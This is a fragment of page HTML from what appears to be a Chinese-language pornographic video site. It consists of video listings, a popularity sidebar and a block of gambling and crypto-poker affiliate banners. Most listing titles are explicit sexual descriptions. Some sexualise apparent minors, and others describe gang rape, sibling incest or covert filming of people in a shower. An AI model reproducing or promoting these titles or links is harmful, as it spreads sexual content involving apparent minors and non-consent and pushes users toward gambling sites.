		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/150312.html" title="国产主播_白虎少女桃子">国产主播_白虎少女桃子</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/150184.html" title="披肩短发颜值不错的小少妇【中篇】情趣开档黑丝诱惑，让大哥爆草啪啪直播，激情后入揉着骚奶子玩弄，浪叫呻吟好骚" data-original="/upload/vod/20231030-4/2d83db4c71aef68bd4c4248ed6c9c74a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/150184.html" title="披肩短发颜值不错的小少妇【中篇】情趣开档黑丝诱惑，让大哥爆草啪啪直播，激情后入揉着骚奶子玩弄，浪叫呻吟好骚">披肩短发颜值不错的小少妇【中篇】情趣开档黑丝诱惑，让大哥爆草啪啪直播，激情后入揉着骚奶子玩弄，浪叫呻吟好骚</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/150181.html" title="漂亮眼睛极品颜值女神，露奶装义" data-original="/upload/vod/20231030-4/b1649fe6acb168d52492962a7c1548eb.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/150181.html" title="漂亮眼睛极品颜值女神，露奶装义">漂亮眼睛极品颜值女神，露奶装义</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/150049.html" title="年轻貌美小骚逼让小哥草爽了，激情3P，淫声荡语不断，各种体位蹂躏抽插，骑在脖子上草嘴《3》" data-original="/upload/vod/20231030-4/ec96bf5b2e4696d904db91d59507a398.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/150049.html" title="年轻貌美小骚逼让小哥草爽了，激情3P，淫声荡语不断，各种体位蹂躏抽插，骑在脖子上草嘴《3》">年轻貌美小骚逼让小哥草爽了，激情3P，淫声荡语不断，各种体位蹂躏抽插，骑在脖子上草嘴《3》</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
							</ul>
						<ul id="tag" class="myui-vodlist__bd tab-pane fade in clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223365.html" title="和她一起度假。与性感爆棚的女友月野霞一起的温泉之旅 月野香澄 SQTE-629" data-original="/upload/vod/20260118-1/afda0f5b25a247852a4494092e638943.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223365.html" title="和她一起度假。与性感爆棚的女友月野霞一起的温泉之旅 月野香澄 SQTE-629">和她一起度假。与性感爆棚的女友月野霞一起的温泉之旅 月野香澄 SQTE-629</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223095.html" title="超淫荡人妻说！理由爆棚自慰高潮严选24人5小时 未知演员 WA-565" data-original="/upload/vod/20260115-1/5cb8160594373e1604e9c5205cfbd791.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223095.html" title="超淫荡人妻说！理由爆棚自慰高潮严选24人5小时 未知演员 WA-565">超淫荡人妻说！理由爆棚自慰高潮严选24人5小时 未知演员 WA-565</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/222861.html" title="探花界巨头一上来就约极品白衣甜美女神首场人气突破20W" data-original="/upload/vod/20260115-1/05b1dfa3d5cbde3d3c298503de3d16d1.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/222861.html" title="探花界巨头一上来就约极品白衣甜美女神首场人气突破20W">探花界巨头一上来就约极品白衣甜美女神首场人气突破20W</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/222745.html" title="骚母狗偷情一边吃鸡吧一边给男友打电话" data-original="/upload/vod/20260112-1/6da2be8a32ab58898e0b03c3963820f6.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/222745.html" title="骚母狗偷情一边吃鸡吧一边给男友打电话">骚母狗偷情一边吃鸡吧一边给男友打电话</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/222635.html" title="人气博主柚子猫白丝小母狗温柔腿交" data-original="/upload/vod/20260112-1/ebfd0d8eea0b3191c4adae9906a5e59c.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/222635.html" title="人气博主柚子猫白丝小母狗温柔腿交">人气博主柚子猫白丝小母狗温柔腿交</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221513.html" title="极品少妇轮奸记骚老婆喜欢一边吃我的屌一边被别的男人操" data-original="/upload/vod/20260102-1/640b2f9a50a951b786644ce3882604df.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221513.html" title="极品少妇轮奸记骚老婆喜欢一边吃我的屌一边被别的男人操">极品少妇轮奸记骚老婆喜欢一边吃我的屌一边被别的男人操</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/220985.html" title="前人气歌舞伎主持人惊曝变装出道！ REM 未知演员 KTKN-007" data-original="/upload/vod/20251230-1/e2a0a7c3df4e5fcc11295db8e7963139.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/220985.html" title="前人气歌舞伎主持人惊曝变装出道！ REM 未知演员 KTKN-007">前人气歌舞伎主持人惊曝变装出道！ REM 未知演员 KTKN-007</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/219682.html" title="大神一边操新欢一边跟前女友打视频" data-original="/upload/vod/20251219-1/60b19a13d7066b31aece716aadc4cb90.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/219682.html" title="大神一边操新欢一边跟前女友打视频">大神一边操新欢一边跟前女友打视频</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/219276.html" title="你不觉得一边被人盯着一边吸的感觉很棒吗？友惠光 巴ひかり DFDM-062" data-original="/upload/vod/20251216-1/081fb97e95ccd3dbaf5d4c6a37dcbf19.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/219276.html" title="你不觉得一边被人盯着一边吸的感觉很棒吗？友惠光 巴ひかり DFDM-062">你不觉得一边被人盯着一边吸的感觉很棒吗？友惠光 巴ひかり DFDM-062</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/218473.html" title="4P双模名场面170CM模特双女同步开操比比谁厉害" data-original="/upload/vod/20251209-1/f1c2ef39f64c69a3dc87c15535295c43.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/218473.html" title="4P双模名场面170CM模特双女同步开操比比谁厉害">4P双模名场面170CM模特双女同步开操比比谁厉害</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/217985.html" title="重磅一只小胖猪倩倩小宝贝儿火爆人气女神-2" data-original="/upload/vod/20251206-1/163d5d9b29f74c877f4c848e7212718b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/217985.html" title="重磅一只小胖猪倩倩小宝贝儿火爆人气女神-2">重磅一只小胖猪倩倩小宝贝儿火爆人气女神-2</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/217851.html" title="重磅精品人气女神肉兔大尺度私拍付费裸舞啪啪KJ4" data-original="/upload/vod/20251206-1/7bcab4cee4a6baf9dfb1a1f12016bf43.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2025</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/217851.html" title="重磅精品人气女神肉兔大尺度私拍付费裸舞啪啪KJ4">重磅精品人气女神肉兔大尺度私拍付费裸舞啪啪KJ4</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
							</ul>
					</div>		
	</div>						
</div>
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>			</div>
		</div>
	</div>				
</div>


<!-- 猜你喜欢-->

				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					大家正在看				</h3>		
			</div>													
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223617/sid/1/nid/1.html" title="修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941" data-original="/upload/vod/20260118-1/838ce940b7cd858f027c595e7bd5f874.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223617/sid/1/nid/1.html" title="修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941">修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：241</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223616/sid/1/nid/1.html" title="【国产微剧情】第二集 - 酒店经理偷偷溜进你的房间帮你释放 - NicoLove妮可【NicoLove】" data-original="/upload/vod/20260118-1/8ba482f3e1be61c669e712ed041429fd.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223616/sid/1/nid/1.html" title="【国产微剧情】第二集 - 酒店经理偷偷溜进你的房间帮你释放 - NicoLove妮可【NicoLove】">【国产微剧情】第二集 - 酒店经理偷偷溜进你的房间帮你释放 - NicoLove妮可【NicoLove】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：905</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223615/sid/1/nid/1.html" title="IsekaiAwakening让我和一些非常辣的女孩在一起" data-original="/upload/vod/20260118-1/b0653f7ac7f41d494767cec2844619ed.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223615/sid/1/nid/1.html" title="IsekaiAwakening让我和一些非常辣的女孩在一起">IsekaiAwakening让我和一些非常辣的女孩在一起</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：208</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223614/sid/1/nid/1.html" title="脱逃中美少女性欲强两痴女住宅入侵逆3P颜面潮吹" data-original="/upload/vod/20260118-1/6622c4dfbaf6fcc8882c9073bb34ce82.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223614/sid/1/nid/1.html" title="脱逃中美少女性欲强两痴女住宅入侵逆3P颜面潮吹">脱逃中美少女性欲强两痴女住宅入侵逆3P颜面潮吹</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：787</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223613/sid/1/nid/1.html" title="唾液分泌超甜萝莉真想射她一嘴精液" data-original="/upload/vod/20260118-1/f86e55366cfab3182701d2a508fceea0.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223613/sid/1/nid/1.html" title="唾液分泌超甜萝莉真想射她一嘴精液">唾液分泌超甜萝莉真想射她一嘴精液</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：19</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223612/sid/1/nid/1.html" title="【女瘾者】大奶黑美人Nia Nacci操白鸡巴【Nympho】" data-original="/upload/vod/20260118-1/730259146c1bc4b827d88539d8c9400a.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223612/sid/1/nid/1.html" title="【女瘾者】大奶黑美人Nia Nacci操白鸡巴【Nympho】">【女瘾者】大奶黑美人Nia Nacci操白鸡巴【Nympho】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：432</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223611/sid/1/nid/1.html" title="夜班兼职NTR 落入陷阱 沉溺于不伦的人妻 日下部加奈 MEYD-828" data-original="/upload/vod/20260118-1/cf1f9e53413b3673869bf10ed8141b15.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223611/sid/1/nid/1.html" title="夜班兼职NTR 落入陷阱 沉溺于不伦的人妻 日下部加奈 MEYD-828">夜班兼职NTR 落入陷阱 沉溺于不伦的人妻 日下部加奈 MEYD-828</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：323</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223610/sid/1/nid/1.html" title="INTENSESEXWITHSHIZUKAMARIKAWA" data-original="/upload/vod/20260118-1/2a46ce8d1e48f2b58eb870db4e8a2212.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223610/sid/1/nid/1.html" title="INTENSESEXWITHSHIZUKAMARIKAWA">INTENSESEXWITHSHIZUKAMARIKAWA</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：393</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223609/sid/1/nid/1.html" title="Jabobco雷电和八重的夜间例行甘雨和客清" data-original="/upload/vod/20260118-1/115a99cce764c70cd9d288172a3a6370.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223609/sid/1/nid/1.html" title="Jabobco雷电和八重的夜间例行甘雨和客清">Jabobco雷电和八重的夜间例行甘雨和客清</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：219</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223608/sid/1/nid/1.html" title="推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生" data-original="/upload/vod/20260118-1/e6f6b674fd030d7d6cc4bc2cada1d3d8.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223608/sid/1/nid/1.html" title="推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生">推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：35</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223607/sid/1/nid/1.html" title="脱光光品尝大屌猛烈撞击后入猛怼大屁股口活非常好" data-original="/upload/vod/20260118-1/2d4f8489a8c3b31affe5c3e177e8cee2.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223607/sid/1/nid/1.html" title="脱光光品尝大屌猛烈撞击后入猛怼大屁股口活非常好">脱光光品尝大屌猛烈撞击后入猛怼大屁股口活非常好</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：151</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223606/sid/1/nid/1.html" title="INTENSESEXWITHSAKITENMA" data-original="/upload/vod/20260118-1/8bd14a58dc07b9b15c99513c6b4f8292.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223606/sid/1/nid/1.html" title="INTENSESEXWITHSAKITENMA">INTENSESEXWITHSAKITENMA</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：673</p>	</div>
</div>
			
				</li>
							</ul>	
		</div>		
	</div>	
</div>
<!-- 大家在看-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						影片评论
					</h3>						
				</div>																		
			</div>
			<div class="myui-panel_bd">
				
				<script>
			        $(function(){
			            MAC.Comment.Login = 0;
			           	MAC.Comment.Verify = 1;
			            Myui.Comment.Show(1);
				    });
			    </script>
			    <div class="myui_comment" data-id="85849" data-mid="1" ></div>
			</div>
		</div>
	</div>					
</div>		
<!-- 评论-->
				
			</div>
						<div class="col-lg-wide-25 col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					国产主播热播				</h3>	
				<a class="more text-muted" href="/index.php/vod/show/by/hits/id/7.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
									<li>
	<div class="thumb">
		<a class="myui-vodlist__thumb img-xs-70 lazyload" href="/index.php/vod/detail/id/23881.html" title="挖槽!双阴道美女主播独家披露双阴道的样子" data-original="/upload/vod/20221127-2/667fb2c5bdceaf6d0f89a8532df9caf6.jpg"></a>
	</div>
	<div class="detail detail-side">
		<h4 class="title"><a href="/index.php/vod/detail/id/23881.html"><i class="fa fa-angle-right text-muted pull-right"></i> 挖槽!双阴道美女</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>国产主播，<span class="text-muted">地区：</span></p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
									<li>
	<a href="/index.php/vod/detail/id/23881.html" title="挖槽!双阴道美女主播独家披露双阴道的样子">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-first">1</span>挖槽!双阴道美女	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/12952.html" title="【健身女孩】健身房~人来人往~淋浴间 偷偷 自慰喷水！~4">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-second">2</span>【健身女孩】健身	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/23762.html" title="【激情3P】从沙发上玩到床上各种口交大鸡巴，被两渣男轮流爆草浪荡呻吟不止">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-third">3</span>【激情3P】从沙	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/101518.html" title="【小嘴亲亲】群魔乱舞疯狂到底❤️全是18岁小姑娘,三洞齐开，双屌插穴~有的刚生完小孩，非常肤润❤️新来的妹子，特别刺激">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">4</span>【小嘴亲亲】群魔	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/23604.html" title="【野狼出击】19岁小萝莉第二场，淫荡激情，妹子今晚可糟罪了">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">5</span>【野狼出击】19	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/73164.html" title="兄妹的乱伦游戏">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">6</span>兄妹的乱伦游戏	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/73165.html" title="兄妹乱伦！正在玩游戏哥哥让我给打飞机">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">7</span>兄妹乱伦！正在玩	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/82104.html" title="约了两个嫩妹玩双飞啪啪，骑坐抽插猛操 不看可惜">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">8</span>约了两个嫩妹玩双	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/150312.html" title="国产主播_白虎少女桃子">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">9</span>国产主播_白虎少	</a>
